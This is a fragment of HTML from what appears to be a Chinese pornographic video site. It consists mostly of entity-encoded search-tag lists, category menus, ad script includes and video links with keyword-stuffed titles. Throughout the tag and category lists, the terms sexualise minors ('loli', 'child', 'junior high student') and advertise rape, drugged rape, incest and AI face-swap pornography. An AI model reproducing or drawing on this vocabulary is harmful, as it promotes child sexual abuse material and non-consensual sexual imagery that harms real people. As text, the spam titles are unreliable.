icon-remen-copy1'></i>&#30333;&#19997;</a></li><li><a href="/search/&#32676;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32676;&#20132;</a></li><li><a href="/search/&#26497;&#21697;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26497;&#21697;</a></li><li><a href="/search/&#29788;&#20285;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29788;&#20285;</a></li><li><a href="/search/&#26080;&#30721;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#30721;</a></li><li><a href="/search/&#23544;&#27490;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23544;&#27490;</a></li><li><a href="/search/&#34588;&#26691;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34588;&#26691;</a></li><li><a href="/search/&#38144;&#21806;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38144;&#21806;</a></li><li><a href="/search/&#21253;&#33216;&#35033;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21253;&#33216;&#35033;</a></li><li><a href="/search/&#26080;&#20462;&#27491;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#20462;&#27491;</a></li><li><a href="/search/&#32676;&#112;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32676;&#112;</a></li><li><a href="/search/&#21050;&#28608;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21050;&#28608;</a></li><li><a href="/search/&#24615;&#22120;&#23448;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24615;&#22120;&#23448;</a></li><li><a href="/search/&#28145;&#30000;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28145;&#30000;</a></li><li><a href="/search/&#37202;&#21543;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#37202;&#21543;</a></li><li><a href="/search/&#30495;&#23454;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30495;&#23454;</a></li><li><a href="/search/&#26497;&#21697;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26497;&#21697;</a></li><li><a href="/search/&#21488;&#28286;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21488;&#28286;</a></li><li><a href="/search/&#23398;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#22969;</a></li><li><a href="/search/&#32769;&#38463;&#23016;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#38463;&#23016;</a></li><li><a href="/search/&#23487;&#33293;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23487;&#33293;</a></li><li><a href="/search/&#27597;&#20083;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#20083;</a></li><li><a href="/search/&#38706;&#33080;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38706;&#33080;</a></li><li><a href="/search/&#20570;&#29233;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20570;&#29233;</a></li><li><a href="/search/&#28139;&#21483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28139;&#21483;</a></li><li><a href="/search/&#22793;&#24907;&#22885;&#27096;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22793;&#24907;&#22885;&#27096;</a></li><li><a href="/search/&#30772;&#22788;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30772;&#22788;</a></li><li><a href="/search/&#23068;&#23068;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23068;&#23068;</a></li><li><a href="/search/&#32769;&#29087;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#29087;&#22899;</a></li><li><a href="/search/&#23567;&#23401;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#23401;</a></li><li><a href="/search/&#38889;&#22269;&#38480;&#21046;&#32423;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38889;&#22269;&#38480;&#21046;&#32423;</a></li><li><a href="/search/&#25171;&#39134;&#26426;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25171;&#39134;&#26426;</a></li><li><a href="/search/&#26149;&#33647;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26149;&#33647;</a></li><li><a href="/search/&#28139;&#27442;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28139;&#27442;</a></li><li><a href="/search/&#25749;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25749;</a></li><li><a href="/search/&#22899;&#31070;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#31070;</a></li><li><a href="/search/&#24615;&#24863;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24615;&#24863;</a></li><li><a href="/search/&#28145;&#21897;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28145;&#21897;</a></li><li><a href="/search/&#38452;&#36947;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38452;&#36947;</a></li><li><a href="/search/&#20307;&#32946;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20307;&#32946;&#29983;</a></li><li><a href="/search/&#33285;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33285;&#22920;</a></li><li><a href="/search/&#25238;&#38899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25238;&#38899;</a></li><li><a href="/search/&#30772;&#22788;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30772;&#22788;</a></li><li><a href="/search/&#25171;&#30005;&#35805;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25171;&#30005;&#35805;</a></li><li><a href="/search/&#30005;&#35805;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30005;&#35805;</a></li><li><a href="/search/&#33300;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33300;&#36924;</a></li><li><a href="/search/&#28145;&#21897;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28145;&#21897;</a></li><li><a href="/search/&#32511;&#24125;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32511;&#24125;</a></li><li><a href="/search/&#34588;&#26691;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34588;&#26691;</a></li><li><a href="/search/&#23569;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23569;&#22899;</a></li><li><a href="/search/&#26080;&#22871;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#22871;</a></li><li><a href="/search/&#30456;&#27901;&#21335;&#30456;&#27901;&#21335;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30456;&#27901;&#21335;&#30456;&#27901;&#21335;</a></li><li><a href="/search/&#23567;&#23016;&#23376;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#23016;&#23376;</a></li><li><a href="/search/&#30456;&#27901;&#21335;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30456;&#27901;&#21335;</a></li><li><a href="/search/&#19976;&#27597;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19976;&#27597;&#23064;</a></li><li><a href="/search/&#20869;&#35044;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20869;&#35044;</a></li><li><a href="/search/&#20250;&#25152;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20250;&#25152;</a></li><li><a href="/search/&#20013;&#25991;&#23383;&#24149;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href="/search/&#22812;&#34989;&#20799;&#23219;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22812;&#34989;&#20799;&#23219;</a></li><li><a href="/search/&#20304;&#23665;&#29233;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20304;&#23665;&#29233;</a></li><li><a href="/search/&#21488;&#28286;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21488;&#28286;</a></li><li><a href="/search/&#21253;&#33216;&#35033;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21253;&#33216;&#35033;</a></li><li><a href="/search/&#39292;&#24178;&#22992;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39292;&#24178;&#22992;&#22992;</a></li><li><a href="/search/&#23567;&#23453;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#23453;</a></li><li><a href="/search/&#21733;&#21733;&#25805;&#25105;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21733;&#21733;&#25805;&#25105;</a></li><li><a href="/search/&#38899;&#20048;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38899;&#20048;</a></li><li><a href="/search/&#22823;&#23234;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23234;</a></li><li><a href="/search/&#20420;&#32599;&#26031;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20420;&#32599;&#26031;</a></li><li><a href="/search/&#20844;&#20844;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20844;&#20844;</a></li><li><a href="/search/&#21271;&#26465;&#40635;&#22915;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21271;&#26465;&#40635;&#22915;</a></li><li><a href="/search/&#23615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23615;</a></li><li><a href="/search/&#29609;&#20598;&#22992;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29609;&#20598;&#22992;&#22992;</a></li><li><a href="/search/&#28023;&#35282;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28023;&#35282;</a></li><li><a href="/search/&#20132;&#25442;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20132;&#25442;</a></li><li><a href="/search/&#22788;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22788;&#22899;</a></li><li><a href="/search/&#26408;&#32819;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26408;&#32819;</a></li><li><a href="/search/&#26080;&#22871;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#22871;</a></li><li><a href="/search/&#28216;&#25103;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28216;&#25103;</a></li><li><a href="/search/&#25509;&#21563;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25509;&#21563;</a></li><li><a href="/search/&#21452;&#39134;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21452;&#39134;</a></li><li><a href="/search/&#25945;&#24072;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25945;&#24072;</a></li><li><a href="/search/&#32511;&#24125;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32511;&#24125;</a></li><li><a href="/search/&#32593;&#32418;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32593;&#32418;</a></li><li><a href="/search/&#23068;&#23068;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23068;&#23068;</a></li><li><a href="/search/&#21307;&#38498;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21307;&#38498;</a></li><li><a href="/search/&#23398;&#26657;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#26657;</a></li><li><a href="/search/&#27966;&#23545;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27966;&#23545;</a></li><li><a href="/search/&#30333;&#19997;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#19997;</a></li><li><a href="/search/&#25248;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25248;&#36924;</a></li><li><a href="/search/&#30041;&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30041;&#23398;&#29983;</a></li><li><a href="/search/&#22823;&#23234;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23234;</a></li><li><a href="/search/&#21917;&#23615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21917;&#23615;</a></li><li><a href="/search/&#21483;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21483;</a></li><li><a href="/search/&#22899;&#21451;&#20869;&#35044;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#21451;&#20869;&#35044;</a></li><li><a href="/search/&#30524;&#38236;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30524;&#38236;</a></li><li><a href="/search/&#21021;&#20013;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21021;&#20013;&#29983;</a></li><li><a href="/search/&#39640;&#36319;&#38795;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39640;&#36319;&#38795;</a></li><li><a href="/search/&#115;&#109;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#115;&#109;</a></li><li><a href="/search/&#33821;&#33673;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33821;&#33673;</a></li><li><a href="/search/&#21514;&#24102;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21514;&#24102;</a></li><li><a href="/search/&#22827;&#22971;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22827;&#22971;</a></li><li><a href="/search/&#33285;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33285;&#22920;</a></li><li><a href="/search/&#23615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23615;</a></li><li><a href="/search/&#23567;&#23453;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#23453;</a></li><li><a href="/search/&#37051;&#23621;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#37051;&#23621;</a></li><li><a href="/search/&#27597;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;</a></li><li><a href="/search/&#25248;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25248;&#36924;</a></li><li><a href="/search/&#24351;&#24351;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24351;&#24351;</a></li><li><a href="/search/&#22788;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22788;&#22899;</a></li><li><a href="/search/&#22823;&#26725;&#26410;&#20037;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#26725;&#26410;&#20037;</a></li><li><a href="/search/&#20581;&#36523;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20581;&#36523;</a></li><li><a href="/search/&#24352;&#27941;&#29788;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24352;&#27941;&#29788;</a></li><li><a href="/search/&#19968;&#26412;&#36947;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19968;&#26412;&#36947;</a></li><li><a href="/search/&#26085;&#26412;&#23569;&#22899;&#25353;&#25705;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26085;&#26412;&#23569;&#22899;&#25353;&#25705;</a></li><li><a href="/search/&#24615;&#27442;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24615;&#27442;</a></li><li><a href="/search/&#32769;&#38463;&#23016;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#38463;&#23016;</a></li><li><a href="/search/&#23487;&#33293;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23487;&#33293;</a></li><li><a href="/search/&#30772;&#22788;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30772;&#22788;</a></li><li><a href="/search/&#19977;&#32423;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19977;&#32423;</a></li><li><a href="/search/&#21307;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21307;&#29983;</a></li><li><a href="/search/&#27597;&#29399;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#29399;</a></li><li><a href="/search/&#32905;&#20307;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32905;&#20307;</a></li><li><a href="/search/&#20256;&#23186;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20256;&#23186;</a></li><li><a href="/search/&#26143;&#31354;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26143;&#31354;</a></li><li><a href="/search/&#26657;&#26381;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26657;&#26381;</a></li><li><a href="/search/&#24615;&#22120;&#23448;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24615;&#22120;&#23448;</a></li><li><a href="/search/&#25353;&#25705;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25353;&#25705;</a></li><li><a href="/search/&#20266;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20266;&#23064;</a></li><li><a href="/search/&#32769;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#22920;</a></li><li><a href="/search/&#24615;&#22120;&#23448;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24615;&#22120;&#23448;</a></li><li><a href="/search/&#36339;&#34507;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36339;&#34507;</a></li><li><a href="/search/&#20013;&#22269;&#32769;&#29087;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20013;&#22269;&#32769;&#29087;&#22899;</a></li><li><a href="/search/&#22823;&#23617;&#32929;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23617;&#32929;</a></li><li><a href="/search/&#36855;&#22904;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36855;&#22904;</a></li><li><a href="/search/&#30153;&#25371;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30153;&#25371;</a></li><li><a href="/search/&#39321;&#28207;&#19977;&#32423;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39321;&#28207;&#19977;&#32423;</a></li><li><a href="/search/&#22812;&#34989;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22812;&#34989;</a></li><li><a href="/search/&#26149;&#33647;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26149;&#33647;</a></li><li><a href="/search/&#26725;&#26412;&#39321;&#33756;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26725;&#26412;&#39321;&#33756;</a></li><li><a href="/search/&#36842;&#20029;&#28909;&#24052;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36842;&#20029;&#28909;&#24052;</a></li><li><a href="/search/&#20799;&#23219;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20799;&#23219;</a></li><li><a href="/search/&#32905;&#19997;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32905;&#19997;</a></li><li><a href="/search/&#23567;&#23016;&#23376;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#23016;&#23376;</a></li><li><a href="/search/&#99;&#111;&#115;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#99;&#111;&#115;</a></li><li><a href="/search/&#28139;&#27442;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28139;&#27442;</a></li><li><a href="/search/&#23588;&#29289;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23588;&#29289;</a></li><li><a href="/search/&#39578;&#36135;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39578;&#36135;</a></li><li><a href="/search/&#30772;&#22788;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30772;&#22788;</a></li><li><a href="/search/&#21516;&#24615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21516;&#24615;</a></li><li><a href="/search/&#38706;&#20986;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38706;&#20986;</a></li><li><a href="/search/&#26080;&#22871;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26080;&#22871;</a></li><li><a href="/search/&#48;&#48;&#21518;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#48;&#48;&#21518;</a></li><li><a href="/search/&#34920;&#24351;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34920;&#24351;</a></li><li><a href="/search/&#22812;&#34989;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22812;&#34989;</a></li><li><a href="/search/&#24819;&#35201;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24819;&#35201;</a></li><li><a href="/search/&#21021;&#20013;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21021;&#20013;&#29983;</a></li><li><a href="/search/&#22823;&#22902;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#22902;</a></li><li><a href="/search/&#40635;&#35910;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40635;&#35910;</a></li><li><a href="/search/&#20154;&#24037;&#26234;&#33021;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#24037;&#26234;&#33021;</a></li><li><a href="/search/&#21453;&#24046;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21453;&#24046;</a></li><li><a href="/search/&#22899;&#31070;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#31070;</a></li><li><a href="/search/&#23068;&#23068;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23068;&#23068;</a></li><li><a href="/search/&#40635;&#37221;&#37221;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40635;&#37221;&#37221;</a></li><li><a href="/search/&#22312;&#26657;&#22899;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22312;&#26657;&#22899;&#29983;</a></li><li><a href="/search/&#26032;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26032;&#23064;</a></li><li><a href="/search/&#32032;&#20154;&#29087;&#22899;&#12490;&#12531;&#12497;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32032;&#20154;&#29087;&#22899;&#12490;&#12531;&#12497;</a></li><li><a href="/search/&#24352;&#27941;&#29788;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24352;&#27941;&#29788;</a></li><li><a href="/search/&#33285;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33285;&#22920;</a></li><li><a href="/search/&#23615;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23615;</a></li><li><a href="/search/&#25252;&#22763;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25252;&#22763;</a></li><li><a href="/search/&#22899;&#20799;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#20799;</a></li><li><a href="/search/&#21464;&#24577;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21464;&#24577;</a></li><li><a href="/search/&#22823;&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23398;&#29983;</a></li><li><a href="/search/&#23588;&#29289;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23588;&#29289;</a></li><li><a href="/search/&#27597;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#22899;</a></li><li><a href='javascript:;' class='nav-on lh-1 ml10 tx-flex-sh'><i class='iconfont icon-caidanzhankai tx-c2 f-30'></i>更多分类</a></li></ul></div></div><div class=" 123 float-top"><script type="text/javascript" src="/ok/dingbu.script"></script></div><script type="text/javascript" src="/ok/dibu.script"></script><div class=" 123 float-right"><script type="text/javascript" src="/ok/zuobian.script"></script><script type="text/javascript" src="/ok/youbian.script"></script></div><div class=" 123 ad_top"><script type="text/javascript" src="/ok/dingbuwenzi.script"></script><script type="text/javascript" src="/ok/zhongjian.script"></script></div><div class=' 123 pd15 123'><script type="text/javascript" src="/ok/flwz.script"></script><ul class="custom-nav-style"><li><a href='/t1p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t2p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#40635;&#35910;&#20256;&#23186;</a></li><li><a href='/t3p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21046;&#26381;&#35825;&#24785;</a></li><li><a href='/t4p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#19977;&#32423;&#20262;&#29702;</a></li><li><a href='/t5p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#65;&#73;&#25442;&#33080;</a></li><li><a href='/t6p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t8p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#27431;&#32654;&#31995;&#21015;</a></li><li><a href='/t9p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#32654;&#22899;&#20027;&#25773;</a></li><li><a href='/t10p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t11p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#29087;&#22899;&#20154;&#22971;</a></li><li><a href='/t12p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#33821;&#33673;&#23569;&#22899;</a></li><li><a href='/t13p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22899;&#21516;&#24615;&#29233;</a></li><li><a href='/t14p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22810;&#20154;&#32676;&#20132;</a></li><li><a href='/t15p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#32654;&#20083;&#24040;&#20083;</a></li><li><a href='/t16p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#24378;&#22904;&#20081;&#20262;</a></li><li><a href='javascript:;' class='nav-on lh-1 ml10 tx-flex-sh'><i class='iconfont icon-caidanzhankai tx-c2 f-30'></i>更多分类</a></li></ul></div><script type="text/javascript" src="/ok/tubiao.script"></script><h1 class="text-base lg:text-lg text-nord6 123">&#27431;&#32654;&#24615;&#22823;&#25112;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#95;&#39640;&#28165;&#100;&#118;&#100;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;</h1><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#26080;&#30721;&#19987;&#21306;</strong><a href="/t1p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t1p20260122v122228.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250721-1/16518e1f72d10a814aa6a4f10d497fd0.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#31934;&amp;#21697;&amp;#23273;&amp;#33609;&amp;#24433;&amp;#38498;&amp;#56;&amp;#56;&amp;#97;&amp;#118;&amp;#28459;&amp;#30011;&amp;#95;&amp;#20813;&amp;#36153;&amp;#19968;&amp;#19968;&amp;#24433;&amp;#35270;&amp;#32593;"><span class="ico-left">&#26080;&#30721;&#19987;&#21306;</span></a><h2 class="rows-2 f-14"><a href="/t1p20260122v122228.html" title="&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#56;&#56;&#97;&#118;&#28459;&#30011;&#95;&#20813;&#36153;&#19968;&#19968;&#24433;&#35270;&#32593;"> &#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#56;&#56;&#97;&#118;&#28459;&#30011;&#95;&#20813;&#36153;&#19968;&#19968;&#24433;&#35270;&#32593; </a></h2></li><li class="mb15 123"><a href="/t1p20260122v46260.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20230909/heyzo-3019.jpg!320x216.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#25105;&amp;#21644;&amp;#40635;&amp;#40635;&amp;#36710;&amp;#19978;&amp;#21866;&amp;#21866;&amp;#20840;&amp;#25991;&amp;#38405;&amp;#35835;&amp;#95;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#22269;&amp;#35821;"><span class="ico-left">&#26080;&#30721;&#19987;&#21306;</span></a><h2 class="rows-2 f-14"><a href="/t1p20260122v46260.html" title="&#25105;&#21644;&#40635;&#40635;&#36710;&#19978;&#21866;&#21866;&#20840;&#25991;&#38405;&#35835;&#95;&#22312;&#32447;&#35266;&#30475;&#22269;&#35821;"> &#25105;&#21644;&#40635;&#40635;&#36710;&#19978;&#21866;&#21866;&#20840;&#25991;&#38405;&#35835;&#95;&#22312;&#32447;&#35266;&#30475;&#22269;&#35821; </a></h2></li><li class="mb15 123"><a 